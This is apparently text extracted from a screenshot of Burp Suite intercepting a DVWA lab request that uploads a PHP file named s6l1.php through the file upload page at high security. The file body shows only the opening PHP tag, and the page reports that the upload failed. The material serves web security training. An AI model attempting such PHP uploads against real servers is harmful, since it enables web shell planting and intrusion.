 Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.101:80
Forward Drop Intercept is on Action Open browser Add notes
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.50.101
3 Content-Length: 483
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.50.101
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarygnnRocIERwTYCJKp
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.50.101/dvwa/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=high; PHPSESSID=aa781eb17bf59c6c2b2850ffe92da9c3
14 Connection: close
15
16 ------WebKitFormBoundarygnnRocIERwTYCJKp
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundarygnnRocIERwTYCJKp
21 Content-Disposition: form-data; name="uploaded"; filename="s6l1.php"
22 Content-Type: application/x-php
23
24 <?php
Search 0 highlights
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
Vulnerability: File Upload
Choose an image to upload:
Choose File s6l1.php
Upload
Your image was not uploaded.
More info
http://www.owasp.org/index.php/Unrestricted_Fil
http://blogs.securiteam.com/index.php/archives/1
http://www.acunetix.com/websitesecurity/upload-